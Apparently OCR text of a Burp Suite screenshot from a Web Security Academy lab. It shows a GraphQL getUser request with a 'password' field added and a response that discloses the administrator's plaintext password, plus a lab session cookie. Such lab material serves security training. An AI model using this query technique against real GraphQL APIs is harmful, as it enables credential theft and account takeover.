 Request
Pretty Raw Hex InQL \n
1 POST /graphql/v1 HTTP/1.1
2 Host: 0af200ee036ab0178472407e00bc00f4.web-security-academy.net
3 Cookie: session=mma4P26t9n7gifBTkIlM3Vajuzj4fpGo
4 Content-Length: 179
5 Sec-Ch-Ua:
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
10 Sec-Ch-Ua-Platform: ""
11 Origin:
https://0af200ee036ab0178472407e00bc00f4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af200ee036ab0178472407e00bc00f4.web-security-academy.net/post?p
ostId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {"variables": {"id": 1}, "query":
"\n    query getUser($id: Int!) {\n        getUser(id: $id) {\n
password\r\n\t\t\t\t\t\tid\r\n\t\t\t\t\t\tusername\n        }\n    }"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "password":"lpw9vczodmcos47s79lj",
11 "id":1,
12 "username":"administrator"
13 }
14 }
15 }
Search... 0 matches